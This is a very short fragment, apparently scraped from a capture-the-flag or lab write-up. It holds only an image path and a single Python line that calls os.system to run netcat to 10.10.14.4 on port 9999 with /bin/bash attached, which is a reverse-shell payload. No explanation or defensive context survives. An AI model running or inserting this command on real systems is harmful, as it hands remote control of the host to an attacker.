 os.system('nc 10.10.14.4 9999 -e "/bin/bash"')